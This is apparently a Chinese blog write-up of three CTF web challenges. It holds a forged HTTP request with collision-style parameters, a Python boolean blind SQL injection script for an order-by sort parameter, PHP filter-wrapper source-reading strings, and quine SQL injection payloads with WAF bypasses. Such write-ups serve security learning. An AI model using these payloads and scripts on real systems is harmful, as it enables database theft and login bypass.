ezProtocol
web基础
POST / HTTP/1.1
Host: 43.143.7.97:28520
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
referer:http://localhost/
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for:127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
cookie:dinner=big%20meal
Content-Length: 1004
username=admin&p1=abc%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%D6%16y%AC%CE%C5%A1LrY5fn%94%10%D9%01%C3%AC%F8%AAN%21%D0%27%BE%3Ej%A7%22%0C%D08%D3%AF%DFRo%2F%A4%8B%E8%EB45j%E4h%9C%21%22%AB%7E%BC%8E%7C%17%9E%C3Xg%D7%A8%CDHt%BE%AB.%2FWb%3Eb%EA%FC%261%0F_%3D%AFo%3F%1E%DE%E8i%86%7D%BF%C7_Q%CDA%B4%CF%B8n%06Ir%7F%5C%A3k%F9%2AO%DFF%2A%F3%8BcH%FF%85%3F%0D%D0%9B%C7%C8-%12%92&p2=abc%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%D6%16y%AC%CE%C5%A1LrY5fn%94%10%D9%01%C3%ACx%AAN%21%D0%27%BE%3Ej%A7%22%0C%D08%D3%AF%DFRo%2F%A4%8B%E8%EB45%EA%E4h%9C%21%22%AB%7E%BC%8E%7C%17%9E%C3%D8g%D7%A8%CDHt%BE%AB.%2FWb%3Eb%EA%FC%261%0F_%3D%AFo%BF%1E%DE%E8i%86%7D%BF%C7_Q%CDA%B4%CF%B8n%06Ir%7F%5C%A3k%F9%2A%CF%DEF%2A%F3%8BcH%FF%85%3F%0D%D0%9BG%C8-%12%92
Ezsql
order by注入
实际漏洞挖掘中遇到的web利用方式,而且是非常常见的漏洞,一般这种漏洞有个比较明显的特征,传参为desc或asc
分析

打开题目 点击查询后
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-VK8WO1ux-1668666193542)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114153015945.png)]](https://img-blog.csdnimg.cn/1fcf499947004b019211324ef9ef4463.png)
发现是排序,应该就是比较典型的漏洞:order by 排序sql注入
猜测查询语句就是select * from table order by {sort},mysql中排序有两种 desc asc,存在盲注的可能
首先我们先试试堆叠注入和联合注入
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-f8sMxGYv-1668666193543)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114153219187.png)]](https://img-blog.csdnimg.cn/dded06ebfeb3436eaf50fbcffd166d8e.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-8NzdrTjQ-1668666193543)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114153256592.png)]](https://img-blog.csdnimg.cn/86b3f37064d34cf782644d7bf8180998.png)
都不行 这里出题人说是对传递的参数sort进行了处理 无法联合注入和堆叠注入
考虑asc和desc两种状态 可以考虑布尔盲注
但是当时没有考虑当什么姿势利用布尔注入,看到wp后出题人说的是 ,rand(0) ,rand(1) 返回结果不同 可以利用此处 但是原理是什么有点不是很清楚!有无大佬解释下!
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-IF2K8Erx-1668666193544)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114153719310.png)]](https://img-blog.csdnimg.cn/26d65e73c2284b66a5ba2b6fe188c2e7.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hSpGWiBM-1668666193544)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114153728273.png)]](https://img-blog.csdnimg.cn/edfb56fd9c5d493ab9273cb4f59192b5.png)

我们写脚本 构造payload
payload
import requests, time
url = "http://47.103.60.98/index.php?sort=desc,"
# mydb
def get_database():
global url
flag = ""
for i in range(1, 30):
for j in range(32, 127):
newurl = url + f"rand(if(ascii(substr(database(),{i},1))={j},0,1))"
resp = requests.get(newurl)
time.sleep(0.05)
# print(i,j,chr(j))
if resp.text.find("Allen") > resp.text.find("Mary"):
flag += chr(j)
print(flag)
break
elif j == 126:
return
# position
def get_tables():
global url
flag = ""
for i in range(1, 30):
for j in range(32, 127):
new_url = url + f"rand(if(ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),{i},1))={j},0,1))"
resp = requests.get(new_url)
# print(j)
if resp.text.find("Allen") > resp.text.find("Mary"):
flag += chr(j)
print(flag)
break
elif j == 126:
return
# id,name,position
def get_columns(table):
global url
flag = ""
for i in range(1, 30):
for j in range(32, 127):
new_url = url + f"rand(if(ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='{table}'),{i},1))={j},0,1))"
resp = requests.get(new_url)
print(j)
if resp.text.find("Allen") > resp.text.find("Mary"):
flag += chr(j)
print(flag)
break
elif j == 126:
return
def get_value(column,table):
global url
flag = ""
for i in range(1, 30):
for j in range(32, 127):
new_url = url + f"rand(if(ascii(substr((select/**/{column}/**/from/**/{table}/**/limit/**/2,1),{i},1))={j},0,1))"
resp = requests.get(new_url)
if resp.text.find("Allen") > resp.text.find("Mary"):
flag += chr(j)
print(flag)
break
elif j == 126:
return
# get_database()
# get_tables()
# get_columns("position")
# flag{f96cb1d4fa4022d1616b799367f078a3}
get_value('name','position')
get_value('position','position')
有时候 group_concat 查不出来的 limit 可以试试
Translate
quine注入
为什么叫translate,是因为一开始的难点是用的pgsql数据库中的translate函数来代替最终payload中的部分replace函数。但是由于一些原因最终还是换成了mysql数据库
过滤了char(),用十六进制代替。限制了replace的使用次数最多为三次,大小写可以绕过
分析

打开题目 一个登录框
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-uSB6xwaY-1668666193544)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114150335473.png)]](https://img-blog.csdnimg.cn/c5934b2cf48947f49d68ff4cf1489003.png)
查看源码,发现敏感信息 base64解码看看,是 test.php 访问他看看
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hqAZqAem-1668666193545)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114150406504.png)]](https://img-blog.csdnimg.cn/cce828d62cf94c4bb4c31cec934dd0c7.png)
给出一段php代码
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-6TRLAkLS-1668666193546)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114150457442.png)]](https://img-blog.csdnimg.cn/2ab5e2b991f04b2f8ac0700ccb775095.png)
首先传入的file不能是文件名,is_file 可以通过php伪协议或者伪造目录绕过
而且我们发现存在filter
先尝试传值 看看过滤了什么
base64 string index fun 都被禁用
我们使用读取源码
php://filter/convert.iconv.UTF-7.UCS-4*/resource=flag.php
这里给出常见的php伪协议读取源码的方式
php://filter/read/convert.base64-encode/resource=flag.php php://filter/NewStar/read=string.rot13/resource=flag.php php://filter/convert.iconv.UTF-7.UCS-4*/resource=flag.php
发现给出了部分的源码
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-KmzL0163-1668666193546)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114150818817.png)]](https://img-blog.csdnimg.cn/895f9f17378141e2bda27d9e8cff1809.png)
我们从上面可以看出
- 首先对输入的密码进行检查,存在过滤
- 其次当输入的密码和查询的密码一致时输出flag,典型的quine注入
但是用户名我们未知 这里可以猜测一下 猜测不到可以弱用户民爆破,一猜就猜到了 admin (最常用的)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-0Bc1qP8h-1668666193546)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114151736021.png)]](https://img-blog.csdnimg.cn/b38760fa372d4db3b27c25c0504d8b2c.png)
基本payload
xxxxxreplace(replace('str',char(34),char(39)),char(46),'str')#
str:(str中有单引号的话要写成双引号)
xxxxxreplace(replace(".",char(34),char(39)),char(46),".")#
1'union/**/select/**/replace(replace('1"union/**/select/**/replace(REPLACE(".",0x34,0x39),0x46,".")#',0x34,0x39),0x46,'1"union/**/select/**/REPLACE(REPLACE(".",0x34,0x39),0x46,".")#')#
构造payload
1'union/**/select/**/replace(replace('1"union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'1"union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#')#

然后发现被waf挡住了
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-AFTyrv4K-1668666193547)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114152001339.png)]](https://img-blog.csdnimg.cn/05b8a094d6694d4ca8d1a2b979ab9af5.png)
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ldVwdD8a-1668666193547)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114152029111.png)]](https://img-blog.csdnimg.cn/1286f6ab0e6340029a9bb6850dee9c3d.png)
大概waf过滤了:char 空格
- 查找发现过滤了char 我们使用0x替换
- replace的次数不能超过三次 使用大小写绕过限制
修改payload
Y'union/**/select/**/replace(REPLACE('Y"union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#',0x22,0x27),0x2e,'Y"union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#')#
输出了flag
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ewT646Z0-1668666193548)(F:/%E7%AC%94%E8%AE%B0%E5%9B%BE%E7%89%87/image-20221114152842712.png)]](https://img-blog.csdnimg.cn/e43b16099107415f910827dfd18c396d.png)
payload
password=Y'union/**/select/**/replace(REPLACE('Y"union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#',0x22,0x27),0x2e,'Y"union/**/select/**/replace(REPLACE(".",0x22,0x27),0x2e,".")#')#&username=admin